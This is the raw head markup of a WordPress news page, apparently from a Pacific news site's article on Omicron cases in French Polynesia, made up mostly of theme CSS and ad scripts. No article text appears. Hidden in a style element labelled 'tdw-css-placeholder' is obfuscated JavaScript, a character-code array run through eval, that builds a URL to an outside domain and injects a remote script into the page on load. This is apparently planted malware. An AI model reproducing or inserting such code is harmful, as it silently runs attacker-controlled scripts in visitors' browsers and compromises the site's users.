.td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/breaking-news/",
                    "name": "Breaking News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2021/12/22/french-polynesia-confirms-omicron-cases/",
                    "name": "French Polynesia confirms Omicron cases"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-8243 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack french-polynesia-confirms-omicron-cases global-block-template-1 td-magazine single_template_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
